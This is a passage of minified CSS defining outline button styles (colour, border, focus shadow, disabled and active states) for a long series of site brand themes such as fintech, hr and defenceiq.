0 0 .2rem rgba(242,135,0,.5)}.btn-outline-cx-accent{color:#eaf0f7;border-color:#eaf0f7}.btn-outline-cx-accent:hover{color:#212529;background-color:#eaf0f7;border-color:#eaf0f7}.btn-outline-cx-accent.focus,.btn-outline-cx-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(234,240,247,.5);box-shadow:0 0 0 .2rem rgba(234,240,247,.5)}.btn-outline-cx-accent.disabled,.btn-outline-cx-accent:disabled{color:#eaf0f7;background-color:transparent}.btn-outline-cx-accent:not(:disabled):not(.disabled).active,.btn-outline-cx-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-cx-accent.dropdown-toggle{color:#212529;background-color:#eaf0f7;border-color:#eaf0f7}.btn-outline-cx-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-cx-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cx-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(234,240,247,.5);box-shadow:0 0 0 .2rem rgba(234,240,247,.5)}.btn-outline-default-primary{color:#000;border-color:#000}.btn-outline-default-primary:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-default-primary.focus,.btn-outline-default-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-default-primary.disabled,.btn-outline-default-primary:disabled{color:#000;background-color:transparent}.btn-outline-default-primary:not(:disabled):not(.disabled).active,.btn-outline-default-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-default-primary.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-default-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-default-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-default-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-default-secondary{color:#000;border-color:#000}.btn-outline-default-secondary:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-default-secondary.focus,.btn-outline-default-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-default-secondary.disabled,.btn-outline-default-secondary:disabled{color:#000;background-color:transparent}.btn-outline-default-secondary:not(:disabled):not(.disabled).active,.btn-outline-default-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-default-secondary.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-default-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-default-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-default-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-default-accent{color:#2193c4;border-color:#2193c4}.btn-outline-default-accent:hover{color:#fff;background-color:#2193c4;border-color:#2193c4}.btn-outline-default-accent.focus,.btn-outline-default-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(33,147,196,.5);box-shadow:0 0 0 .2rem rgba(33,147,196,.5)}.btn-outline-default-accent.disabled,.btn-outline-default-accent:disabled{color:#2193c4;background-color:transparent}.btn-outline-default-accent:not(:disabled):not(.disabled).active,.btn-outline-default-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-default-accent.dropdown-toggle{color:#fff;background-color:#2193c4;border-color:#2193c4}.btn-outline-default-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-default-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-default-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(33,147,196,.5);box-shadow:0 0 0 .2rem rgba(33,147,196,.5)}.btn-outline-defenceiq-primary{color:#333d39;border-color:#333d39}.btn-outline-defenceiq-primary:hover{color:#fff;background-color:#333d39;border-color:#333d39}.btn-outline-defenceiq-primary.focus,.btn-outline-defenceiq-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(51,61,57,.5);box-shadow:0 0 0 .2rem rgba(51,61,57,.5)}.btn-outline-defenceiq-primary.disabled,.btn-outline-defenceiq-primary:disabled{color:#333d39;background-color:transparent}.btn-outline-defenceiq-primary:not(:disabled):not(.disabled).active,.btn-outline-defenceiq-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-defenceiq-primary.dropdown-toggle{color:#fff;background-color:#333d39;border-color:#333d39}.btn-outline-defenceiq-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-defenceiq-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-defenceiq-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(51,61,57,.5);box-shadow:0 0 0 .2rem rgba(51,61,57,.5)}.btn-outline-defenceiq-secondary{color:#396;border-color:#396}.btn-outline-defenceiq-secondary:hover{color:#fff;background-color:#396;border-color:#396}.btn-outline-defenceiq-secondary.focus,.btn-outline-defenceiq-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(51,153,102,.5);box-shadow:0 0 0 .2rem rgba(51,153,102,.5)}.btn-outline-defenceiq-secondary.disabled,.btn-outline-defenceiq-secondary:disabled{color:#396;background-color:transparent}.btn-outline-defenceiq-secondary:not(:disabled):not(.disabled).active,.btn-outline-defenceiq-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-defenceiq-secondary.dropdown-toggle{color:#fff;background-color:#396;border-color:#396}.btn-outline-defenceiq-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-defenceiq-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-defenceiq-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(51,153,102,.5);box-shadow:0 0 0 .2rem rgba(51,153,102,.5)}.btn-outline-defenceiq-accent{color:#103934;border-color:#103934}.btn-outline-defenceiq-accent:hover{color:#fff;background-color:#103934;border-color:#103934}.btn-outline-defenceiq-accent.focus,.btn-outline-defenceiq-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(16,57,52,.5);box-shadow:0 0 0 .2rem rgba(16,57,52,.5)}.btn-outline-defenceiq-accent.disabled,.btn-outline-defenceiq-accent:disabled{color:#103934;background-color:transparent}.btn-outline-defenceiq-accent:not(:disabled):not(.disabled).active,.btn-outline-defenceiq-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-defenceiq-accent.dropdown-toggle{color:#fff;background-color:#103934;border-color:#103934}.btn-outline-defenceiq-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-defenceiq-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-defenceiq-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(16,57,52,.5);box-shadow:0 0 0 .2rem rgba(16,57,52,.5)}.btn-outline-design_innovation-primary{color:#1b234e;border-color:#1b234e}.btn-outline-design_innovation-primary:hover{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-outline-design_innovation-primary.focus,.btn-outline-design_innovation-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.btn-outline-design_innovation-primary.disabled,.btn-outline-design_innovation-primary:disabled{color:#1b234e;background-color:transparent}.btn-outline-design_innovation-primary:not(:disabled):not(.disabled).active,.btn-outline-design_innovation-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-design_innovation-primary.dropdown-toggle{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-outline-design_innovation-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-design_innovation-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-design_innovation-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.btn-outline-design_innovation-secondary{color:#405faf;border-color:#405faf}.btn-outline-design_innovation-secondary:hover{color:#fff;background-color:#405faf;border-color:#405faf}.btn-outline-design_innovation-secondary.focus,.btn-outline-design_innovation-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(64,95,175,.5);box-shadow:0 0 0 .2rem rgba(64,95,175,.5)}.btn-outline-design_innovation-secondary.disabled,.btn-outline-design_innovation-secondary:disabled{color:#405faf;background-color:transparent}.btn-outline-design_innovation-secondary:not(:disabled):not(.disabled).active,.btn-outline-design_innovation-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-design_innovation-secondary.dropdown-toggle{color:#fff;background-color:#405faf;border-color:#405faf}.btn-outline-design_innovation-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-design_innovation-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-design_innovation-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(64,95,175,.5);box-shadow:0 0 0 .2rem rgba(64,95,175,.5)}.btn-outline-design_innovation-accent{color:#fff;border-color:#fff}.btn-outline-design_innovation-accent:hover{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-design_innovation-accent.focus,.btn-outline-design_innovation-accent:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-design_innovation-accent.disabled,.btn-outline-design_innovation-accent:disabled{color:#fff;background-color:transparent}.btn-outline-design_innovation-accent:not(:disabled):not(.disabled).active,.btn-outline-design_innovation-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-design_innovation-accent.dropdown-toggle{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-design_innovation-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-design_innovation-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-design_innovation-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-enterprise_digitization-primary{color:#251c1e;border-color:#251c1e}.btn-outline-enterprise_digitization-primary:hover{color:#fff;background-color:#251c1e;border-color:#251c1e}.btn-outline-enterprise_digitization-primary.focus,.btn-outline-enterprise_digitization-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(37,28,30,.5);box-shadow:0 0 0 .2rem rgba(37,28,30,.5)}.btn-outline-enterprise_digitization-primary.disabled,.btn-outline-enterprise_digitization-primary:disabled{color:#251c1e;background-color:transparent}.btn-outline-enterprise_digitization-primary:not(:disabled):not(.disabled).active,.btn-outline-enterprise_digitization-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-enterprise_digitization-primary.dropdown-toggle{color:#fff;background-color:#251c1e;border-color:#251c1e}.btn-outline-enterprise_digitization-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-enterprise_digitization-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-enterprise_digitization-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(37,28,30,.5);box-shadow:0 0 0 .2rem rgba(37,28,30,.5)}.btn-outline-enterprise_digitization-secondary{color:#690100;border-color:#690100}.btn-outline-enterprise_digitization-secondary:hover{color:#fff;background-color:#690100;border-color:#690100}.btn-outline-enterprise_digitization-secondary.focus,.btn-outline-enterprise_digitization-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(105,1,0,.5);box-shadow:0 0 0 .2rem rgba(105,1,0,.5)}.btn-outline-enterprise_digitization-secondary.disabled,.btn-outline-enterprise_digitization-secondary:disabled{color:#690100;background-color:transparent}.btn-outline-enterprise_digitization-secondary:not(:disabled):not(.disabled).active,.btn-outline-enterprise_digitization-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-enterprise_digitization-secondary.dropdown-toggle{color:#fff;background-color:#690100;border-color:#690100}.btn-outline-enterprise_digitization-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-enterprise_digitization-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-enterprise_digitization-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(105,1,0,.5);box-shadow:0 0 0 .2rem rgba(105,1,0,.5)}.btn-outline-enterprise_digitization-accent{color:#bd1627;border-color:#bd1627}.btn-outline-enterprise_digitization-accent:hover{color:#fff;background-color:#bd1627;border-color:#bd1627}.btn-outline-enterprise_digitization-accent.focus,.btn-outline-enterprise_digitization-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(189,22,39,.5);box-shadow:0 0 0 .2rem rgba(189,22,39,.5)}.btn-outline-enterprise_digitization-accent.disabled,.btn-outline-enterprise_digitization-accent:disabled{color:#bd1627;background-color:transparent}.btn-outline-enterprise_digitization-accent:not(:disabled):not(.disabled).active,.btn-outline-enterprise_digitization-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-enterprise_digitization-accent.dropdown-toggle{color:#fff;background-color:#bd1627;border-color:#bd1627}.btn-outline-enterprise_digitization-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-enterprise_digitization-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-enterprise_digitization-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(189,22,39,.5);box-shadow:0 0 0 .2rem rgba(189,22,39,.5)}.btn-outline-eme-primary{color:#343433;border-color:#343433}.btn-outline-eme-primary:hover{color:#fff;background-color:#343433;border-color:#343433}.btn-outline-eme-primary.focus,.btn-outline-eme-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,52,51,.5);box-shadow:0 0 0 .2rem rgba(52,52,51,.5)}.btn-outline-eme-primary.disabled,.btn-outline-eme-primary:disabled{color:#343433;background-color:transparent}.btn-outline-eme-primary:not(:disabled):not(.disabled).active,.btn-outline-eme-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-eme-primary.dropdown-toggle{color:#fff;background-color:#343433;border-color:#343433}.btn-outline-eme-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-eme-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-eme-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,52,51,.5);box-shadow:0 0 0 .2rem rgba(52,52,51,.5)}.btn-outline-eme-secondary{color:#f15f28;border-color:#f15f28}.btn-outline-eme-secondary:hover{color:#fff;background-color:#f15f28;border-color:#f15f28}.btn-outline-eme-secondary.focus,.btn-outline-eme-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(241,95,40,.5);box-shadow:0 0 0 .2rem rgba(241,95,40,.5)}.btn-outline-eme-secondary.disabled,.btn-outline-eme-secondary:disabled{color:#f15f28;background-color:transparent}.btn-outline-eme-secondary:not(:disabled):not(.disabled).active,.btn-outline-eme-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-eme-secondary.dropdown-toggle{color:#fff;background-color:#f15f28;border-color:#f15f28}.btn-outline-eme-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-eme-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-eme-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(241,95,40,.5);box-shadow:0 0 0 .2rem rgba(241,95,40,.5)}.btn-outline-eme-accent{color:#343433;border-color:#343433}.btn-outline-eme-accent:hover{color:#fff;background-color:#343433;border-color:#343433}.btn-outline-eme-accent.focus,.btn-outline-eme-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,52,51,.5);box-shadow:0 0 0 .2rem rgba(52,52,51,.5)}.btn-outline-eme-accent.disabled,.btn-outline-eme-accent:disabled{color:#343433;background-color:transparent}.btn-outline-eme-accent:not(:disabled):not(.disabled).active,.btn-outline-eme-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-eme-accent.dropdown-toggle{color:#fff;background-color:#343433;border-color:#343433}.btn-outline-eme-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-eme-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-eme-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,52,51,.5);box-shadow:0 0 0 .2rem rgba(52,52,51,.5)}.btn-outline-fpso-primary{color:#515151;border-color:#515151}.btn-outline-fpso-primary:hover{color:#fff;background-color:#515151;border-color:#515151}.btn-outline-fpso-primary.focus,.btn-outline-fpso-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(81,81,81,.5);box-shadow:0 0 0 .2rem rgba(81,81,81,.5)}.btn-outline-fpso-primary.disabled,.btn-outline-fpso-primary:disabled{color:#515151;background-color:transparent}.btn-outline-fpso-primary:not(:disabled):not(.disabled).active,.btn-outline-fpso-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-fpso-primary.dropdown-toggle{color:#fff;background-color:#515151;border-color:#515151}.btn-outline-fpso-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-fpso-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-fpso-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(81,81,81,.5);box-shadow:0 0 0 .2rem rgba(81,81,81,.5)}.btn-outline-fpso-secondary{color:#164688;border-color:#164688}.btn-outline-fpso-secondary:hover{color:#fff;background-color:#164688;border-color:#164688}.btn-outline-fpso-secondary.focus,.btn-outline-fpso-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(22,70,136,.5);box-shadow:0 0 0 .2rem rgba(22,70,136,.5)}.btn-outline-fpso-secondary.disabled,.btn-outline-fpso-secondary:disabled{color:#164688;background-color:transparent}.btn-outline-fpso-secondary:not(:disabled):not(.disabled).active,.btn-outline-fpso-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-fpso-secondary.dropdown-toggle{color:#fff;background-color:#164688;border-color:#164688}.btn-outline-fpso-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-fpso-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-fpso-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(22,70,136,.5);box-shadow:0 0 0 .2rem rgba(22,70,136,.5)}.btn-outline-fpso-accent{color:#000;border-color:#000}.btn-outline-fpso-accent:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-fpso-accent.focus,.btn-outline-fpso-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-fpso-accent.disabled,.btn-outline-fpso-accent:disabled{color:#000;background-color:transparent}.btn-outline-fpso-accent:not(:disabled):not(.disabled).active,.btn-outline-fpso-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-fpso-accent.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-fpso-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-fpso-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-fpso-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-fintech-primary{color:#116c6e;border-color:#116c6e}.btn-outline-fintech-primary:hover{color:#fff;background-color:#116c6e;border-color:#116c6e}.btn-outline-fintech-primary.focus,.btn-outline-fintech-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(17,108,110,.5);box-shadow:0 0 0 .2rem rgba(17,108,110,.5)}.btn-outline-fintech-primary.disabled,.btn-outline-fintech-primary:disabled{color:#116c6e;background-color:transparent}.btn-outline-fintech-primary:not(:disabled):not(.disabled).active,.btn-outline-fintech-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-fintech-primary.dropdown-toggle{color:#fff;background-color:#116c6e;border-color:#116c6e}.btn-outline-fintech-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-fintech-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-fintech-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(17,108,110,.5);box-shadow:0 0 0 .2rem rgba(17,108,110,.5)}.btn-outline-fintech-secondary{color:#0db5b7;border-color:#0db5b7}.btn-outline-fintech-secondary:hover{color:#fff;background-color:#0db5b7;border-color:#0db5b7}.btn-outline-fintech-secondary.focus,.btn-outline-fintech-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(13,181,183,.5);box-shadow:0 0 0 .2rem rgba(13,181,183,.5)}.btn-outline-fintech-secondary.disabled,.btn-outline-fintech-secondary:disabled{color:#0db5b7;background-color:transparent}.btn-outline-fintech-secondary:not(:disabled):not(.disabled).active,.btn-outline-fintech-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-fintech-secondary.dropdown-toggle{color:#fff;background-color:#0db5b7;border-color:#0db5b7}.btn-outline-fintech-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-fintech-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-fintech-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(13,181,183,.5);box-shadow:0 0 0 .2rem rgba(13,181,183,.5)}.btn-outline-fintech-accent{color:#22406b;border-color:#22406b}.btn-outline-fintech-accent:hover{color:#fff;background-color:#22406b;border-color:#22406b}.btn-outline-fintech-accent.focus,.btn-outline-fintech-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(34,64,107,.5);box-shadow:0 0 0 .2rem rgba(34,64,107,.5)}.btn-outline-fintech-accent.disabled,.btn-outline-fintech-accent:disabled{color:#22406b;background-color:transparent}.btn-outline-fintech-accent:not(:disabled):not(.disabled).active,.btn-outline-fintech-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-fintech-accent.dropdown-toggle{color:#fff;background-color:#22406b;border-color:#22406b}.btn-outline-fintech-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-fintech-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-fintech-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(34,64,107,.5);box-shadow:0 0 0 .2rem rgba(34,64,107,.5)}.btn-outline-hr-primary{color:#37c0c9;border-color:#37c0c9}.btn-outline-hr-primary:hover{color:#212529;background-color:#37c0c9;border-color:#37c0c9}.btn-outline-hr-primary.focus,.btn-outline-hr-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,192,201,.5);box-shadow:0 0 0 .2rem rgba(55,192,201,.5)}.btn-outline-hr-primary.disabled,.btn-outline-hr-primary:disabled{color:#37c0c9;background-color:transparent}.btn-outline-hr-primary:not(:disabled):not(.disabled).active,.btn-outline-hr-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-hr-primary.dropdown-toggle{color:#212529;background-color:#37c0c9;border-color:#37c0c9}.btn-outline-hr-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-hr-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-hr-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,192,201,.5);box-shadow:0 0 0 .2rem rgba(55,192,201,.5)}.btn-outline-hr-secondary{color:#37c0c9;border-color:#37c0c9}.btn-outline-hr-secondary:hover{color:#212529;background-color:#37c0c9;border-color:#37c0c9}.btn-outline-hr-secondary.focus,.btn-outline-hr-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,192,201,.5);box-shadow:0 0 0 .2rem rgba(55,192,201,.5)}.btn-outline-hr-secondary.disabled,.btn-outline-hr-secondary:disabled{color:#37c0c9;background-color:transparent}.btn-outline-hr-secondary:not(:disabled):not(.disabled).active,.btn-outline-hr-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-hr-secondary.dropdown-toggle{color:#212529;background-color:#37c0c9;border-color:#37c0c9}.btn-outline-hr-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-hr-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-hr-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,192,201,.5);box-shadow:0 0 0 .2rem rgba(55,192,201,.5)}.btn-outline-hr-accent{color:#ebf9f9;border-color:#ebf9f9}.btn-outline-hr-accent:hover{color:#212529;background-color:#ebf9f9;border-color:#ebf9f9}.btn-outline-hr-accent.focus,.btn-outline-hr-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(235,249,249,.5);box-shadow:0 0 0 .2rem rgba(235,249,249,.5)}.btn-outline-hr-accent.disabled,.btn-outline-hr-accent:disabled{color:#ebf9f9;background-color:transparent}.btn-outline-hr-accent:not(:disabled):not(.disabled).active,.btn-outline-hr-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-hr-accent.dropdown-toggle{color:#212529;background-color:#ebf9f9;border-color:#ebf9f9}.btn-outline-hr-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-hr-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-hr-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(235,249,249,.5);box-shadow:0 0 0 .2rem rgba(235,249,249,.5)}.btn-outline-ian-primary{color:#333;border-color:#333}.btn-outline-ian-primary:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-ian-primary.focus,.btn-outline-ian-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(51,51,51,.5);box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-ian-primary.disabled,.btn-outline-ian-primary:disabled{color:#333;background-color:transparent}.btn-outline-ian-primary:not(:disabled):not(.disabled).active,.btn-outline-ian-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-ian-primary.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-ian-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-ian-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ian-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(51,51,51,.5);box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-ian-secondary{color:#48a684;border-color:#48a684}.btn-outline-ian-secondary:hover{color:#fff;background-color:#48a684;border-color:#48a684}.btn-outline-ian-secondary.focus,.btn-outline-ian-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,166,132,.5);box-shadow:0 0 0 .2rem rgba(72,166,132,.5)}.btn-outline-ian-secondary.disabled,.btn-outline-ian-secondary:disabled{color:#48a684;background-color:transparent}.btn-outline-ian-secondary:not(:disabled):not(.disabled).active,.btn-outline-ian-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-ian-secondary.dropdown-toggle{color:#fff;background-color:#48a684;border-color:#48a684}.btn-outline-ian-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-ian-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ian-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,166,132,.5);box-shadow:0 0 0 .2rem rgba(72,166,132,.5)}.btn-outline-ian-accent{color:#333;border-color:#333}.btn-outline-ian-accent:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-ian-accent.focus,.btn-outline-ian-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(51,51,51,.5);box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-ian-accent.disabled,.btn-outline-ian-accent:disabled{color:#333;background-color:transparent}.btn-outline-ian-accent:not(:disabled):not(.disabled).active,.btn-outline-ian-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-ian-accent.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-ian-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-ian-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ian-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(51,51,51,.5);box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-idga-primary{color:#000;border-color:#000}.btn-outline-idga-primary:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-idga-primary.focus,.btn-outline-idga-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-idga-primary.disabled,.btn-outline-idga-primary:disabled{color:#000;background-color:transparent}.btn-outline-idga-primary:not(:disabled):not(.disabled).active,.btn-outline-idga-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-idga-primary.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-idga-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-idga-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-idga-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-idga-secondary{color:#77bc43;border-color:#77bc43}.btn-outline-idga-secondary:hover{color:#212529;background-color:#77bc43;border-color:#77bc43}.btn-outline-idga-secondary.focus,.btn-outline-idga-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(119,188,67,.5);box-shadow:0 0 0 .2rem rgba(119,188,67,.5)}.btn-outline-idga-secondary.disabled,.btn-outline-idga-secondary:disabled{color:#77bc43;background-color:transparent}.btn-outline-idga-secondary:not(:disabled):not(.disabled).active,.btn-outline-idga-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-idga-secondary.dropdown-toggle{color:#212529;background-color:#77bc43;border-color:#77bc43}.btn-outline-idga-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-idga-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-idga-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(119,188,67,.5);box-shadow:0 0 0 .2rem 